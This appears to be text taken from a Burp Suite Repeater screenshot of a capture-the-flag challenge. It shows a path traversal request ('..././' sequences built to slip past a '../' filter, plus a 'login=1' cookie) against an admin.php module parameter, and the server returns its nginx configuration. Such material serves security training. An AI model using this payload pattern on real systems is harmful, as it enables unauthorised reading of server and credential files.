 Burp Intruder Repeater Window Help
Target Spider Proxy Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://849cc5d3ef6246b3b1312e494300421bb11265b8f73c4f0c.game.ichunqiu.com ?
Request
Raw Params Headers Hex
GET /manages/admin.php?module=..././..././..././etc/nginx/nginx.conf&name= HTTP/1.1
Host: 849cc5d3ef6246b3b1312e494300421bb11265b8f73c4f0c.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=165ae402ff99-096a6200038de18-4c312b7b-1fa400-165ae402ffa264;
pgv_pvi=7703147520; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1536226769; login=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#server {
# listen 8000;
# listen somename:8080;
# server_name somename alias another.alias;
# location / {
# root html;
# index index.html index.htm;
# }
#}
# HTTPS server
#
#server {
# listen 443 ssl;
# server_name localhost;
# ssl_certificate cert.pem;
# ssl_certificate_key cert.key;
# ssl_session_cache shared:SSL:1m;
# ssl_session_timeout 5m;
# ssl_ciphers HIGH:!aNULL:!MD5;
# ssl_prefer_server_ciphers on;
# location / {
# root html;
# index index.html index.htm;
# }
#}
include sites-enabled/default;
}
? < + > Type a search term 0 matches
Done 2,930 bytes | 155 millis